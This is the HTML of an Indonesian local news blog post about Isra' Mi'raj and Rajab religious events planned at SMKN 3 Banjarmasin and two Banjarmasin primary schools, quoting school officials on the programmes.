<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/AGAMA' property='v:title' rel='v:url'>AGAMA</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' property='v:title' rel='v:url'>Kota Banjarmasin</a></span>
<i class='fa fa-angle-right'></i><span>Momentum Bulan Rajab Dalam Peringatan Isra&#8217; Mi&#8217;raj Diwarnai Berbagai Kegiatan Keagamaan</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Momentum Bulan Rajab Dalam Peringatan Isra&#8217; Mi&#8217;raj Diwarnai Berbagai Kegiatan Keagamaan
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-02-16T05:47:00+08:00'>Februari 16, 2023</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3791479097222554083' itemprop='articleBody'>
<meta content='Suarabamaega25.com, Banjarmasin  -  Momentum yang sangat monumental yang terjadi di bulan Rajab adalah Isra&#39; Mi&#39;raj.  Pelaksanaan ke...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s762/IMG-20230215-WA0042.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="762" data-original-width="513" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg" width="215" /></a></div><br />Suarabamaega25.com, Banjarmasin&nbsp; -&nbsp; Momentum yang sangat monumental yang terjadi di bulan Rajab adalah Isra' Mi'raj.&nbsp;<p></p><p>Pelaksanaan kegiatan keagamaan itu tidak saja dilaksanakan oleh masyarakat di berbagai mushalla dan mesjid, tetapi juga marak dilaksanakan di sekolah, seperti yang dilaksanakan di SMKN 3 Banjarmasin, dan juga di SDN Mawar 2 dan SDN Mawar 8 Banjarmasin.</p><p>Di SMKN 3 Banjarmasin, kata Drs H Ahmad Risqon MPdI, yang juga Ketua Badan Pengelola Mesjid El-Rusydi, kegiatan peringatan Isra' Mi'raj di sekolahnya dilaksanakan Jum'at pekan depan dengan mengundang penceramah KH Fakhruddin Noor dari Jambi, yangmana kegiatan ini juga sekaligus Tabligh Akbar dan Haul Guru Sekumpul ke 18.&nbsp;</p><p>Sedangkan lomba untuk Pekan Rajabiah diisi dengan Lomba Cerdas Cermat seputar lsra' Mi'raj yang masing-masing kelas diwakili 3 orang pelajar.&nbsp;</p><p>&#8220;Momentum Bulan Rajab ini, kita akan melaksanakan Tabligh Akbar, Peringatan Isra&#8217; Mi&#8217;raj dan juga dirangkai dengan Haul Guru Sekumpul yang ke 18. Kita akan menghadirkan Penceramah KH. Fahruddin Noor dari Jambi, yang insyaallah akan kita laksanakan hari Jum&#8217;at tanggal 24 Februari 2023. Kegiatan ini adalah kegiatan monumental, dimana nanti tidak hanya Siswa, Guru, tapi kita juga akan mengundang Orangtua dan Warga sekitar untuk bersama-sama mengikuti Tabligh Akbar dan peringatan Isra&#8217; Mi&#8217;raj dan Haul Guru Sekumpul yang ke 18 di Halaman Mesjid El-Rusydi SMKN 3 Banjarmasin,&#8221; ungkap Rizqon.&nbsp; &nbsp;</p><p>Kegiatan Tabligh Akbar, Peringatan Isra' Mi'raj dan sekaligus Haul Guru Sekumpul ke 18 di Halaman Mesjid El-Rusydi SMKN 3 Banjarmasin dikoordinir melalui Koordinator Bidang Keagamaan yang diketuai Anwar Zain.&nbsp; Pelaksanaan kegiatan oleh OSIS dan Remaja Mesjid El-Rusydi.</p><p>Sedangkan Kepsek SDN Mawar 2 yang juga Plt Kepsek SDN Mawar 8 Wahdini Herawati mengatakan, setiap tahun di Gugus Mawar biasanya ada Pekan Rajabiah, namun tahun ini karena waktunya sangat tidak memungkinkan, sehingga tidak bisa dilaksanakan. Namun pada Jum'at besok akan dilaksanakan kegiatan peringatan Isra' Mi'raj di SDN Mawar 2 dan SDN Mawar 8 yang dikemas dalam Jum'at Taqwa. Diharapkan, dapat menambah ilmu ketauhidan anak dan bekal untuk masa depan anak didik.&nbsp;&nbsp;</p><p>&#8220;Untuk Guru di sekolahan hanya 4 jam saja dalam satu minggu, ilmu itu tidak mencukupi untuk bekal mereka (anak-anak didik). Jadi kita ada kegiatan yaitu program Jum&#8217;at Taqwa yang dilaksanakan dua kali dalam sebulan, dan Jum&#8217;at Berbagi dan Jum&#8217;at Sehat. Dimana Jum&#8217;at Taqwa itu kita pergunakan untuk menambah ilmu ketauhidan anak dan menambah bekal mereka di masa depan mereka,&#8221; ungkap Wahdini, menjelaskan.</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Momentum Bulan Rajab Dalam Peringatan Isra&#8217; Mi&#8217;raj Diwarnai Berbagai Kegiatan Keagamaan</span>
<img alt='Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s72-c/IMG-20230215-WA0042.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 16, 2023
<span class='value-title' title='Februari 16, 2023'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/AGAMA' rel='tag'>AGAMA</a>
<a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin' rel='tag'>Kota Banjarmasin</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html&title=Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html&title=Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html&title=Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html&title=Momentum Bulan Rajab Dalam Peringatan Isra’ Mi’raj Diwarnai Berbagai Kegiatan Keagamaan' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg&description=Suarabamaega25.com, Banjarmasin  -  Momentum yang sangat monumental yang terjadi di bulan Rajab adalah Isra&#39; Mi&#39;raj.  Pelaksanaan ke...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>Kota Banjarmasin</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2023/02/ketua-dprd-sosialisasikan-dulu-ke.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2023/02/koptu-samsuhadi-babinsa-ayuang-bantu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgccOBKA-DSbgc7cMyTXhWtGLJQhth2zfOgExkBcZdDiR2mN9sJEfv96loeBt5XiX3yACRi3Z91Rhej4GLr6koQ1VxZsd8WqnFY7Ine0A9UEE4JiTWpUlumtLd7NLXpe5jPtVe_qjHidxZ0WsDJoJR2Pf7z-gRe9junQd1ygabvhbEdMAqnSrxDmmbI/s320/IMG-20230215-WA0042.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=3791479097222554083&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/3791479097222554083/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2023/02/momentum-bulan-rajab-dalam-peringatan.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html' target='_blank'>
<img alt='Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc/s72-c/IMG-20260114-WA0003.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/sinergi-indocement-unit-tarjun-dan.html'>Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (46)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
